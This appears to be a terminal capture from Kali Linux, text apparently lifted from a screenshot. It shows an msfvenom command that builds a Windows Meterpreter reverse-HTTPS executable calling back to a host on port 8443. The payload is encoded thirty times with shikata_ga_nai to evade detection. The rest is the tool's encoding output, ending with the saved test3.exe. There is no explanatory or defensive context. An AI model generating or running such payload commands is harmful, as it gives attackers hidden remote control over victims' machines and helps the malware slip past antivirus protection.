 ┌──(user㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -i 30 lport=8443 lhost=1.2.3.4 -b "\x0
0\xff" -f exe -o test3.exe
Found 1 compatible encoders
Attempting to encode payload with 30 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 501 (iteration=0)
x86/shikata_ga_nai succeeded with size 528 (iteration=1)
x86/shikata_ga_nai succeeded with size 555 (iteration=2)
x86/shikata_ga_nai succeeded with size 582 (iteration=3)
x86/shikata_ga_nai succeeded with size 609 (iteration=4)
x86/shikata_ga_nai succeeded with size 636 (iteration=5)
x86/shikata_ga_nai succeeded with size 663 (iteration=6)
x86/shikata_ga_nai succeeded with size 690 (iteration=7)
x86/shikata_ga_nai succeeded with size 717 (iteration=8)
x86/shikata_ga_nai succeeded with size 744 (iteration=9)
x86/shikata_ga_nai succeeded with size 771 (iteration=10)
x86/shikata_ga_nai succeeded with size 798 (iteration=11)
x86/shikata_ga_nai succeeded with size 825 (iteration=12)
x86/shikata_ga_nai succeeded with size 852 (iteration=13)
x86/shikata_ga_nai succeeded with size 879 (iteration=14)
x86/shikata_ga_nai succeeded with size 906 (iteration=15)
x86/shikata_ga_nai succeeded with size 933 (iteration=16)
x86/shikata_ga_nai succeeded with size 960 (iteration=17)
x86/shikata_ga_nai succeeded with size 987 (iteration=18)
x86/shikata_ga_nai succeeded with size 1014 (iteration=19)
x86/shikata_ga_nai succeeded with size 1041 (iteration=20)
x86/shikata_ga_nai succeeded with size 1070 (iteration=21)
x86/shikata_ga_nai succeeded with size 1099 (iteration=22)
x86/shikata_ga_nai succeeded with size 1128 (iteration=23)
x86/shikata_ga_nai succeeded with size 1157 (iteration=24)
x86/shikata_ga_nai succeeded with size 1186 (iteration=25)
x86/shikata_ga_nai succeeded with size 1215 (iteration=26)
x86/shikata_ga_nai succeeded with size 1244 (iteration=27)
x86/shikata_ga_nai succeeded with size 1273 (iteration=28)
x86/shikata_ga_nai succeeded with size 1302 (iteration=29)
x86/shikata_ga_nai chosen with final size 1302
Payload size: 1302 bytes
Final size of exe file: 73802 bytes
Saved as: test3.exe